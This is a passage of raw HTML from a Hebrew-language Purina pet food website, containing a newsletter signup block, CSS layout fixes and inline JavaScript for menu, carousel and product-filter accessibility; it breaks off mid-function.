            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2021-01/Better_Together_255x85_0.png" width="255" height="85" alt="Better together logo with dog and cat" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      
      </div>
    </div>

    <div class="newsletter--bullet-cta-wrapper col-xl-5">
      <div class="newsletter--bullet-points">
        <div class="newsletter--bullet-point newsletter-document">
          מאמרים מקצועיים, מדריכים וטיפים חשובים מהמומחים שלנו
        </div>
        <div class="newsletter--bullet-point newsletter-pet-care">
          מתנת הצטרפות כיפית לכלב – מתקן שקיות לאיסוף צרכים
        </div>
        <div class="newsletter--bullet-point newsletter-shopping-tag">
          מתנת הצטרפות כיפית לחתול – מעדן גורמה מפנק
        </div>
      </div>
      <div class="newsletter--callout-text">
        
  החברים שלנו יודעים יותר!
  

      </div>
      <div class="newsletter--cta">
        
            <div class="field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item"><a href="/registration/better-together" hreflang="he-IL">הצטרפו עכשיו למועדון פורינה</a></div>
      
      </div>
    </div>
  </div>
</div>

</div>
</div>



      

      </div>
</div>
      
      </div>

            </div>
          
        </div>
          </div>
  </div>

  </div>
  

  <span class="nppe-breed-selector">
    <div class="modal fade" id="bs-modal" tabindex="-1" role="dialog">
      <div class="modal-dialog bs-modal-dialog ">
        <div class="modal-content">
          <div class="bs-modal-box bs-modal-cta-box">
            <div class="bs-modal-vertical-center">
              <div class="nppe-gigya">
                <div class="container">
                  <div class="row">
                    <div class="bs-modal-box__inner" aria-modal="true" style="padding: 0">
                      <div class="bs-modal-close bs-close-cta-modal" aria-label="סגור"></div>
                                            <div class="gigya-error-wrapper">
                                                <div class="bs-modal-box__header-text">
                          
                        </div>
                        <div class="bs-modal-box__button-group">
                          <div class="row">
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-try-again">
                                
                              </div>
                            </div>
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-button--secodary bs-close-cta-modal">
                                
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="gigya-default-wrapper">
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                        <div class="bs-gigya-loader"></div>
                        <div class="gigya-block-wrapper">
                          <div class="gigya-form-loader">
                            <div class="gigya-form-loader-loader"></div>
                          </div>
                          
                        </div>
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</span>
</article>

  </div>
<div id="block-trim-the-tail-th-cssfontsizefix" data-block-plugin-id="block_content:b8044227-f278-4d4a-bcda-d806a6a7dc25" class="block block-block-content block-block-contentb8044227-f278-4d4a-bcda-d806a6a7dc25">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Change of hero description font size */
    .general-brand.component--hero-slider .hero--content-area--intro p { 
        font-size: 1.1rem;
    }
    
    .general-brand.component--hero-slider .hero--content-area--title {
        font-size: 3rem;
    }
 @media screen and (min-width: 1140px) {
 .general-brand.component--hero-slider .hero--content-area {
        width:42%;
    }
}
.component--hero .hero--content-area--label-logo {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}
    
    @media screen and (max-width: 1139px) {
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 2.5rem;
            font-weight:normal;
            line-height:2.5rem;
        }
}
    
    @media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2.3rem !important;
            line-height: 2.1rem;
            padding-left:4%;
    }        
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
            padding-left: 4%;
        }
    }
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2rem !important;
            line-height: 2.1rem;
            padding-left:0%;
    }          
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
        }
    }
    /* Text align justify the intro paragraph of Brand Pages */
    .clearfix.text-formatted.field.field--name-hero-intro.field--type-text-long.field--label-hidden.field__item > p {
     text-align: justify;
}
    
    /* Hero Image Pro Plan global font & width adjustment */
    
    @media screen and (max-width: 1139px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 1024px!important;
            width: 900px;
            margin: 20px 0;
        }
    }
@media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {        
            max-width: 750px!important;
            width: 750px;
            margin: 20px 0;
    }}
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 350px!important;
            width: 350px;
            margin: 20px 0;
        }
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-acburgermenu" data-block-plugin-id="block_content:c86512fa-083b-4f3b-baac-d46dec6e9c57" class="block block-block-content block-block-contentc86512fa-083b-4f3b-baac-d46dec6e9c57">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', function() {
    function initializeNavigation() {
        const menuTabs = document.querySelector('.menu-tabs');
        
        if (!menuTabs || menuTabs.dataset.navigationInitialized === 'true') {
            return;
        }
        const tabs = Array.from(menuTabs.querySelectorAll('.tab-labels .tab'));
        let currentTabLinks = Array.from(menuTabs.querySelector('.tab-content.active').querySelectorAll('a'));
        let allNavigableElements = [...tabs, ...currentTabLinks];
        
        menuTabs.dataset.navigationInitialized = 'true';
        
        function updateNavigableElements() {
            const activeTabContent = menuTabs.querySelector('.tab-content.active');
            currentTabLinks = Array.from(activeTabContent.querySelectorAll('a'));
            allNavigableElements = [...tabs, ...currentTabLinks];
        }
        
        function getNextFocusableElement(currentElement, direction) {
            const currentIndex = allNavigableElements.indexOf(currentElement);
            let nextIndex;
            
            if (direction === 'down') {
                nextIndex = currentIndex + 1;
                if (nextIndex >= allNavigableElements.length) {
                    nextIndex = 0;
                }
            } else {
                nextIndex = currentIndex - 1;
                if (nextIndex < 0) {
                    nextIndex = allNavigableElements.length - 1;
                }
            }
            
            return allNavigableElements[nextIndex];
        }
        
        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                tabs.forEach(t => {
                    t.classList.remove('active');
                    t.setAttribute('aria-selected', 'false');
                });
                
                tab.classList.add('active');
                tab.setAttribute('aria-selected', 'true');
                
                const tabContents = menuTabs.querySelectorAll('.tab-content');
                tabContents.forEach(content => content.classList.remove('active'));
                const index = tabs.indexOf(tab);
                tabContents[index].classList.add('active');
                
                updateNavigableElements();
            });
        });
        
        menuTabs.addEventListener('keydown', function(e) {
            const currentElement = document.activeElement;
            
            if (!menuTabs.contains(currentElement)) {
                return;
            }
            
            switch (e.key) {
                case 'ArrowDown':
                    e.preventDefault();
                    const nextElement = getNextFocusableElement(currentElement, 'down');
                    if (nextElement) {
                        nextElement.focus();
                    }
                    break;
                    
                case 'ArrowUp':
                    e.preventDefault();
                    const prevElement = getNextFocusableElement(currentElement, 'up');
                    if (prevElement) {
                        prevElement.focus();
                    }
                    break;
                    
                case 'Enter':
                    if (currentElement.classList.contains('tab')) {
                        e.preventDefault();
                        currentElement.click();
                    }
                    break;
            }
        });
        
        if (tabs.length > 0) {
            tabs[0].focus();
        }
    }
    
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.addedNodes.length) {
                initializeNavigation();
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    initializeNavigation();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-accessibilityoftheburgermenu" data-block-plugin-id="block_content:c5dc4760-8778-4a3d-8601-ce5443dad9c4" class="block block-block-content block-block-contentc5dc4760-8778-4a3d-8601-ce5443dad9c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initBurgerMenu() {
    const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
    const burgerIcon = document.getElementById('burger-icon1');
    const menus = document.querySelectorAll('.panels-area .mobile-links');
    const logoLink = document.querySelector('.site-logo');
    
    if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
        burgerContainers.forEach((burgerContainer, index) => {
            const menu = menus[index];
            const menuItems = menu.querySelectorAll('.mob-menu-item a');
            let currentFocusIndex = -1;
            let currentSubMenuFocusIndex = -1;
            
            burgerContainer.setAttribute('role', 'button');
            burgerContainer.setAttribute('tabindex', '0');
            burgerContainer.setAttribute('aria-expanded', 'false');
            burgerContainer.setAttribute('aria-controls', 'menu');
            burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
            
            const srText = document.createElement('span');
            srText.classList.add('span-burger');
            srText.textContent = 'פתח את התפריט';
            burgerContainer.appendChild(srText);
            let lastActiveMenuItem = null;

            document.addEventListener('keydown', function(e) {
                const activeNavigation = document.querySelector('.navigation-area.open');
                const isMainMenuOpen = menu.classList.contains('open');
                const isSubMenuOpen = activeNavigation && activeNavigation.querySelector('.plain-links-list');

                if (!isMainMenuOpen && !isSubMenuOpen) {
                    return;
                }

                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    
                    let items;
                    if (isSubMenuOpen) {
                        items = Array.from(activeNavigation.querySelectorAll('.plain-links-list .link-item a'));
                    } else {
                        items = Array.from(menuItems);
                    }
                    
                    if (items.length === 0) {
                        return;
                    }

                    let currentIndex = isSubMenuOpen ? currentSubMenuFocusIndex : currentFocusIndex;
                    currentIndex = items.findIndex(item => item === document.activeElement);

                    if (e.key === 'ArrowDown') {
                        currentIndex = currentIndex < items.length - 1 ? currentIndex + 1 : 0;
                    } else {
                        currentIndex = currentIndex > 0 ? currentIndex - 1 : items.length - 1;
                    }
                    
                    items[currentIndex].focus();
                    lastActiveMenuItem = items[currentIndex];
                    
                    if (isSubMenuOpen) {
                        currentSubMenuFocusIndex = currentIndex;
                    } else {
                        currentFocusIndex = currentIndex;
                    }
                }

                if (e.key === 'Escape') {
                    const panelsArea = document.querySelector('.panels-area');
                    const mobileLinks = document.querySelector('.mobile-links');
                    const navigationArea = document.querySelector('.navigation-area');
                    const componentHeader = document.querySelector('.component-header-mobile');
                    const topArea = document.querySelector('.top-area');
                    const bottomArea = document.querySelector('.bottom-area');
                    
                    if (panelsArea && navigationArea && navigationArea.classList.contains('open')) {
                        navigationArea.classList.remove('open');
                        
                        if (!panelsArea.classList.contains('open')) {
                            panelsArea.classList.add('open');
                        }
                        if (!mobileLinks.classList.contains('open')) {
                            mobileLinks.classList.add('open');
                        }
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                                
                                setTimeout(() => {
                                    if (document.activeElement !== lastActiveMenuItem) {
                                        lastActiveMenuItem.focus();
                                    }
                                }, 0);
                            }, 100);
                        }
                        
                        burgerContainer.setAttribute('aria-expanded', 'true');
                        srText.textContent = 'סגור את התפריט';
                        burgerContainer.setAttribute('aria-label', 'סגור את התפריט');
                        
                        currentSubMenuFocusIndex = -1;
                    } else if (panelsArea && panelsArea.classList.contains('open')) {
                        if (componentHeader) componentHeader.classList.remove('open');
                        if (topArea) topArea.classList.remove('open');
                        if (bottomArea) bottomArea.classList.remove('open');
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                            }, 100);
                            
                            setTimeout(() => {
                                closeMenu(burgerContainer, menu);
                            }, 150);
                        }
                    }
                }
            });

            menuItems.forEach(item => {
                item.addEventListener('click', function() {
                    lastActiveMenuItem = this;
                });
            });

            burgerContainer.addEventListener('click', function() {
                const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                const componentHeader = document.querySelector('.component-header-mobile');
                const topArea = document.querySelector('.top-area');
                const bottomArea = document.querySelector('.bottom-area');
                burgerContainer.setAttribute('aria-expanded', !expanded);
                srText.textContent = expanded ? 'פתח את התפריט' : 'סגור את התפריט';
                burgerContainer.setAttribute('aria-label', expanded ? 'פתח את התפריט' : 'סגור את התפריט');
                
                if (!expanded) {
                    menu.classList.add('open');
                    if (componentHeader) componentHeader.classList.add('open');
                    if (topArea) topArea.classList.add('open');
                    if (bottomArea) bottomArea.classList.add('open');
                    enableMenuItems(menuItems);
                    
                    if (menuItems.length > 0) {
                        menuItems[0].focus();
                        currentFocusIndex = 0;
                    }
                } else {
                    if (componentHeader) componentHeader.classList.remove('open');
                    if (topArea) topArea.classList.remove('open');
                    if (bottomArea) bottomArea.classList.remove('open');
                    closeMenu(burgerContainer, menu);
                    currentFocusIndex = -1;
                    currentSubMenuFocusIndex = -1;
                }
                burgerContainer.focus();
            });

            burgerContainer.addEventListener('keydown', handleKeyDown);
            
            burgerContainer.addEventListener('keydown', function(e) {
                if (e.key === 'Tab' && !e.shiftKey) {
                    const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                    if (!expanded) {
                        e.preventDefault();
                        const nextFocusableElement = getNextFocusableElement(burgerContainer);
                        if (nextFocusableElement) {
                            nextFocusableElement.focus();
                        }
                    }
                }
            });

            menu.addEventListener('keydown', function(e) {
                if (e.key === 'Tab') {
                    const focusableElements = [burgerContainer, ...menuItems];
                    const firstItem = focusableElements[0];
                    const lastItem = focusableElements[focusableElements.length - 1];
                    if (e.shiftKey && document.activeElement === firstItem) {
                        e.preventDefault();
                        lastItem.focus();
                    } else if (!e.shiftKey && document.activeElement === lastItem) {
                        e.preventDefault();
                        firstItem.focus();
                    }
                }
            });
        });

        const observer = new MutationObserver((mutations) => {
            mutations.forEach((mutation) => {
                if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                    const menuElement = mutation.target;
                    if (!menuElement.classList.contains('open')) {
                        setTimeout(() => {
                            logoLink.focus();
                            logoLink.addEventListener('blur', onLogoBlur);
                        }, 100);
                    }
                }
            });
        });
        
        menus.forEach((menu) => {
            observer.observe(menu, { attributes: true });
        });
    }
}

function closeMenu(burgerContainer, menu) {
    burgerContainer.setAttribute('aria-expanded', 'false');
    burgerContainer.querySelector('.span-burger').textContent = 'פתח את התפריט';
    burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
    menu.classList.remove('open');
    const menuItems = menu.querySelectorAll('a, button');
    disableMenuItems(menuItems);
    
    const panelsArea = document.querySelector('.panels-area');
    const navigationArea = document.querySelector('.navigation-area');
    if (panelsArea) {
        panelsArea.classList.remove('open');
    }
    if (navigationArea) {
        navigationArea.classList.remove('open');
    }
}

function onLogoBlur(event) {
    const logoLink = document.querySelector('.site-logo');
    const nextFocusableElement = getNextFocusableElement(logoLink);
    if (nextFocusableElement && event.relatedTarget !== nextFocusableElement) {
        nextFocusableElement.focus();
    }
    logoLink.removeEventListener('blur', onLogoBlur);
}

function getNextFocusableElement(startElement) {
    const focusableElements = Array.from(document.querySelectorAll('a[href], button, input, select, textarea, [tabindex]:not([tabindex="-1"])'))
        .filter(el => window.getComputedStyle(el).display !== 'none');
    const startIndex = focusableElements.indexOf(startElement);
    if (startIndex !== -1) {
        if (startIndex < focusableElements.length - 1) {
            return focusableElements[startIndex + 1];
        } else {
            return focusableElements[0];
        }
    }
    return null;
}

function handleKeyDown(event) {
    if (event.key === 'Enter' || event.key === ' ') {
        event.preventDefault();
        event.target.click();
    }
}

function enableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '0');
    });
}

function disableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '-1');
    });
}

function waitForElements() {
    const interval = 100;
    const maxAttempts = 50;
    let attempts = 0;
    const intervalId = setInterval(() => {
        const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
        const burgerIcon = document.getElementById('burger-icon1');
        const menus = document.querySelectorAll('.panels-area .mobile-links');
        const logoLink = document.querySelector('.site-logo');
        if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
            clearInterval(intervalId);
            initBurgerMenu();
        } else if (attempts >= maxAttempts) {
            clearInterval(intervalId);
        }
        attempts++;
    }, interval);
}

document.addEventListener('DOMContentLoaded', waitForElements);
</script><style type="text/css">.mobile-burger:focus {
        outline: 2px solid #000;
        outline-offset: 2px;
    }
    .span-burger {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }
    #close-menu-btn-brg {
        display: none;
        position: absolute;
        top: 10px;
        right: 10px;
        background: transparent;
        border: none;
        font-size: 20px;
        cursor: pointer;
    }
    .panels-area.open #close-menu-btn-brg {
        display: block;
    }
    .mobile-links.open {
        display: block;
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-arrownavigationposition" data-block-plugin-id="block_content:15bc00e8-1f80-4f2c-a63c-dead050675d6" class="block block-block-content block-block-content15bc00e8-1f80-4f2c-a63c-dead050675d6">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    const containers = document.querySelectorAll(
      ".x-scroll-indicator--arrows-container"
    );

    containers.forEach((container) => {
      const leftArrow = container.querySelector(
        ".x-scroll-indicator--arrow.left"
      );
      const rightArrow = container.querySelector(
        ".x-scroll-indicator--arrow.right"
      );

      if (leftArrow && rightArrow) {
        container.insertBefore(rightArrow, leftArrow);
      }
    });

    //For the carousels items
    const carousels = document.querySelectorAll(".carousel-indicators");

    carousels.forEach((carousel) => {
      const prevNav = document.querySelector("a.carousel-control-prev");
      const nextNav = document.querySelector("a.carousel-control-next");

      if (prevNav && nextNav) {
        const prevListItem = document.createElement("li");
        const nextListItem = document.createElement("li");
        prevListItem.style.background = "none";
        prevListItem.style.marginBottom = "5%";
        nextListItem.style.background = "none";
        nextListItem.style.marginBottom = "5%";
        prevListItem.appendChild(prevNav);
        nextListItem.appendChild(nextNav);
        const indicators = Array.from(
          carousel.querySelectorAll("li[data-bs-slide-to]")
        );
        carousel.innerHTML = "";
        carousel.appendChild(nextListItem);
        indicators.forEach((indicator) => {
          carousel.appendChild(indicator);
        });
        carousel.appendChild(prevListItem);
      }
    });
  }, 1000);
});

//Reading articles timing
document.addEventListener("DOMContentLoaded", function () {
  function applyStyles() {
    const maxWidth = 1140;
    const mq = window.matchMedia(`(max-width: ${maxWidth}px)`);

    function handleWidthChange(e) {
      const sections = document.querySelectorAll(".content");
      const ctaElements = document.querySelectorAll(".cta");

      sections.forEach((section) => {
        const categorySponsorWrapper = section.querySelector(
          ".category-sponsor-wrapper"
        );
        const h2 = section.querySelector("h2");
        const readingTimeItems = section.querySelectorAll(
          ".field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item"
        );
        const imageWrappers = document.querySelectorAll(
          ".node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper"
        );

        if (e.matches) {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "1.5rem";
          }
          if (h2) {
            h2.style.marginRight = "1.5rem";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "1.5rem";
          });
          imageWrappers.forEach((wrapper) => {
            wrapper.style.setProperty("--hide-before", "none", "important");
          });
        } else {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "";
          }
          if (h2) {
            h2.style.marginRight = "";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "";
          });
          imageWrappers.forEach((wrapper) => {
            wrapper.style.removeProperty("--hide-before");
          });
        }
      });

      if (e.matches) {
        ctaElements.forEach((cta) => {
          cta.style.display = "flex";
          cta.style.justifyContent = "center";
        });
      } else {
        ctaElements.forEach((cta) => {
          cta.style.display = "";
          cta.style.justifyContent = "";
        });
      }
    }

    const style = document.createElement("style");
    style.innerHTML = `
      .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
        content: "";
        position: absolute;
        top: -1px;
        width: 100%;
        height: 1px;
        background-color: #e91c24;
        display: var(--hide-before, block);
      }
    `;
    document.head.appendChild(style);

    mq.addEventListener("change", handleWidthChange);
    handleWidthChange(mq);
  }

  applyStyles();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-cssglobalfixesgeneral" data-block-plugin-id="block_content:eeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de" class="block block-block-content block-block-contenteeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Text+Image causing overflow fix */
@media screen and (max-width: 1139px) {
.component--text-image .text-image--image .field--name-field-c-image:before {
display:none;
}
}
/* PRODUCT CARD STYLING */
/* Remove red border from cta text */
.component--product-tile .view-product:before {
display:none;
}
/* Change cta text color and font size */
.component--product-tile .view-product{
color: #fff;
font-size: 1.1rem;
}
/* Change cta box background */
.component--product-tile .details .product-cta{
background-color: #e91c24;
}
/* Add effect when hovered to cta box background */
.component--product-tile .details .product-cta:hover{
background-color: #4c4c4c;
transition: all 0.3s ease-in-out;
}
/* Add hover effect when hovered to div borders */
.contextual-region.dsu-product.is-promoted.card-rollover.clearfix.component.component--product-tile.show-me:hover{
border-color: #e91c24;
transition: all .5s ease;
}
/* Flip the cat and dog image on similar products on product pages */
.type.cat, .type.dog {
transform: scaleX(-1);
}
/* Newsletter RTL Styling */
h3.newsletter--title, .newsletter--label, .component--newsletter {
text-align: right!important;
}
/* Hide disabled checkboxes on PLPs */
.js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.form-disabled {
display: none!important;
}
/* BDP Icons and text RTL Styling */
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
right: -1.5rem!important;
}
@media (min-width: 769px) and (max-width: 1139px) {
        .node--nppe-breed-selector-detail--full .nppe-bs--selector-detail-block .row {
            padding-right: 30px!important;
        }
}
li.traffic-light-char-none {
    text-align: right;
}
/* Gigya thank you text */
.subscribe-thank-you {
    color: black!important;
}
/* Gigya thank you screen centering */
div#gigya-gigya-subscribe-with-email-screen_content {
display:flex;
text-align: center;
justify-content: center;
}
/* Caption tag on Tables, move caption to the top (now it's below) */
.table-wrapper caption {
    caption-side: top;
    text-align: right;
}
@media (max-width: 1140px) {
.slick-track {
    float: left !important;
}
[dir='rtl'] .slick-slide {
    float: left;
}
}
@media (min-width: 1140px) {
    .paragraph--type--c-tabbed-content .c-tabs-wrapper .prev, .paragraph--type--c-tabbed-content .c-tabs-wrapper .next {
        display: none
}
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-brand,
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-logo {
    @media (min-width: 1140px) {
        border-left: none;
        border-right: 1px solid #cfcfcf;
        margin-right: 30px;
        margin-left: 0;
        padding-right: 50px;
       padding-left: 0;
    }
}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-filteraccessibility" data-block-plugin-id="block_content:4642b1fa-73f8-4679-bd29-04e48835c04e" class="block block-block-content block-block-content4642b1fa-73f8-4679-bd29-04e48835c04e">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
(function () {
    'use strict';
    function initializeAccessibleFilters() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form) return;
        enhanceCheckboxes();
        enhanceDetails();
        addKeyboardNavigation();
        enhanceScreenReaderSupport();
        addFocusStyles();
        handleActiveFilters();
    }
    function enhanceCheckboxes() {
        const checkboxes = document.querySelectorAll('.form-checkbox');
        checkboxes.forEach(checkbox => {
            if (!checkbox.hasAttribute('aria-describedby')) {
                const label = document.querySelector(`label[for="${checkbox.id}"]`);
                if (label) {
                    checkbox.setAttribute('aria-describedby', `${checkbox.id}-desc`);
                    const desc = document.createElement('span');
                    desc.id = `${checkbox.id}-desc`;
                    desc.className = 'sr-only';
                    desc.textContent = checkbox.disabled ? 'לא זמין' : 'זמין לבחירה';
                    label.appendChild(desc);
                }
            }
            checkbox.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    if (!checkbox.disabled) {
                        checkbox.checked = !checkbox.checked;
                        checkbox.dispatchEvent(new Event('change', { bubbles: true }));
                    }
                }
                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    navigateToNextCheckbox(checkbox, e.key === 'ArrowDown');
                }
            });
            checkbox.addEventListener('change', () => {
                updateFilterCount();
                announceFilterChange(checkbox);
            });
        });
    }
    function navigateToNextCheckbox(current, down) {
        const all = [...document.querySelectorAll('.form-checkbox:not([disabled])')];
        const idx = all.indexOf(current);
        const next = down ? (idx + 1) % all.length : (idx - 1 + all.length) % all.length;
        all[next].focus();
    }
    function enhanceDetails() {
        document.querySelectorAll('details').forEach(details => {
            const summary = details.querySelector('summary');
            if (!summary) return;
            summary.setAttribute('aria-expanded', details.open);
            summary.setAttribute('role', 'button');
            details.addEventListener('toggle', () => {
                summary.setAttribute('aria-expanded', details.open);
                const name = summary.textContent.trim();
                announceToScreenReader(details.open ? `${name} נפתח` : `${name} נסגר`);
            });
            summary.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    details.open = !details.open;
                }
            });
        });
    }
    function addKeyboardNavigation() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        form.addEventListener('keydown', e => {
            if (e.key === 'Escape') {
                const open = document.querySelector('details[open]');
                if (open) {
                    open.open = false;
                    open.querySelector('summary').focus();
                }
            }
            if (e.ctrlKey && e.key === 'r') {
                e.preventDefault();
                resetAllFilters();
            }
        });
    }
    function enhanceScreenReaderSupport() {
        if (!document.getElementById('filter-announcements')) {
            const live = document.createElement('div');
            live.id = 'filter-announcements';
            live.setAttribute('aria-live', 'polite');
            live.setAttribute('aria-relevant', 'additions text');
            Object.assign(live.style, {
                position: 'absolute',
                left: '-10000px',
                width: '1px',
                height: '1px',
                overflow: 'hidden'
            });
            document.body.appendChild(live);
        }
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form && !form.hasAttribute('aria-label')) {
            form.setAttribute('aria-label', 'מסננים למוצרי מזון לכלבים');
            form.setAttribute('role', 'region');
        }
        const submitBtn = document.getElementById('edit-submit-nppe-product-lp-filter');
        const resetBtn = document.getElementById('edit-reset-nppe-product-lp-filter');
        if (submitBtn) submitBtn.setAttribute('aria-label', 'החל מסננים נבחרים');
        if (resetBtn) {
            resetBtn.setAttribute('aria-label', 'נקה את כל המסננים');
            resetBtn.addEventListener('click', () => announceToScreenReader('כל המסננים נוקו'));
        }
    }
    function addFocusStyles() {
        const style = document.createElement('style');
        style.textContent = `
            .form-checkbox:focus,
            .form-submit:focus,
            summary:focus {
                outline: 2px solid #0066cc !important;
                outline-offset: 2px !important;
                box-shadow: 0 0 0 3px rgba(0,102,204,.2) !important;
            }
            summary:focus {
                background-color: rgba(0,102,204,.1) !important;
            }
            .sr-only {
                position: absolute !important;
                width: 1px !important;
                height: 1px !important;
                padding: 0 !important;
                margin: -1px !important;
                overflow: hidden !important;
                clip: rect(0,0,0,0) !important;
                white-space: nowrap !important;
                border: 0 !important;
            }
        `;
        document.head.appendChild(style);
    }
    function handleActiveFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
            const lbl = document.querySelector(`label[for="${cb.id}"]`);
            if (lbl) lbl.setAttribute('aria-pressed', 'true');
        });
    }
    function updateFilterCount() {
        const count = document.querySelectorAll('.form-checkbox:checked').length;
        const counter = document.querySelector('.total-selected-filters');
        if (counter) counter.textContent = `(${count})`;
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form) form.setAttribute('aria-label', `מסננים למוצרי מזון לכלבים - ${count} מסננים פעילים`);
    }
    function announceFilterChange(cb) {
        const lbl = document.querySelector(`label[for="${cb.id}"]`);
        if (!lbl) return;
        const txt = lbl.textContent.trim();
        announceToScreenReader(`מסנן ${txt} ${cb.checked ? 'נבחר' : 'בוטל'}`);
        lbl.setAttribute('aria-pressed', cb.checked);
    }
    function announceToScreenReader(msg) {
        const live = document.getElementById('filter-announcements');
        if (!live) return;
        live.textContent = msg;
        setTimeout(() => { live.textContent = ''; }, 1000);
    }
    function resetAllFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
